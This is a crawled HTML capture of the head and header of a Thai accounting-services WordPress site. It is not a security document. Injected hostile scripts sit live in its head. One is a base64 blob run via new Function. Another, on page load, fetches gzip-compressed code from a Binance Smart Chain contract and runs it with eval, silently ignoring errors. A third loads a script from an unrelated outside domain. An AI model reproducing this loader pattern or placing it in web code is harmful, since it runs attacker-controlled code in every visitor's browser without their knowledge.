

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%97%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%8D%E0%B8%8A%E0%B8%B5%E0%B8%AA%E0%B8%B2%E0%B8%97%E0%B8%A3/
body_size: 37035
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ทำบัญชีสาทร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ทำบัญชีสาทร/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทำบัญชีสาทร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ทำบัญชีสาทร/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/","name":"ทำบัญชีสาทร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"ทำบัญชีสาทร"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ทำบัญชีสาทร ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-672 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
